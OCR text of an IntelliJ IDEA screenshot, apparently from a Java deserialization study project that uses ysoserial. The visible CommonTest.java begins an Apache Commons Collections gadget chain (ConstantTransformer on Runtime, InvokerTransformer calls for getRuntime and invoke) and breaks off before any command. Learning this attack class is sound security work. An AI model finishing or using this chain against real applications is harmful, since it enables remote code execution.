 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Java反序列化 [C:\Users\橙小溢\Desktop\Java反序列化] - ...\CommonTest.java
Java反序列化 ysoserial-master-30099844c6-1.jar CommonTest
Project CommonTest.java InvokerTransformer.class
1: Project
Java反序列化 C:\Users\橙小溢\Deskt
.idea
out
src
CommonsCollections3
CommonTest
Java反序列化.iml
ysoserial-master-30099844c6-1.
External Libraries
Scratches and Consoles
Match Case Words Regex ?
1 package CommonsCollections3;
2
3 import org.apache.commons.collections.Transformer;
4 import org.apache.commons.collections.functors.ChainedTransformer;
5 import org.apache.commons.collections.functors.ConstantTransformer;
6 import org.apache.commons.collections.functors.InvokerTransformer;
7 import org.apache.commons.collections.map.TransformedMap;
8
9 import java.util.HashMap;
10 import java.util.Map;
11
12 public class CommonTest {
13 public static void main(String[] args) {
14 Transformer[] transformers = new Transformer[]{
15 new ConstantTransformer(Runtime.class),
16 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class,
17 Class[].class}, new Object[]{"getRuntime",
18 new Class[0]}),
19 new InvokerTransformer( methodName: "invoke", new Class[] { Object.class,
CommonTest › main()
Ant
Database
CDI
JSF
JSF
2: Favorites
7: Structure
Run: CommonTest
"E:\IDEA\IntelliJ IDEA 2019.3.1\jbr\bin\java.exe" "-javaagent:E:\IDEA\IntelliJ IDEA 2019.3.1\lib\idea_rt.jar=49028:E:\IDEA\IntelliJ IDEA 2019.3.1\bin" -Dfile.encoding=UTF-8 -c
Process finished with exit code 0
Terminal Java Enterprise Spring 4: Run 6: TODO 1 Event Log
All files are up-to-date (today 17:15) 21:72 CRLF UTF-8 4 spaces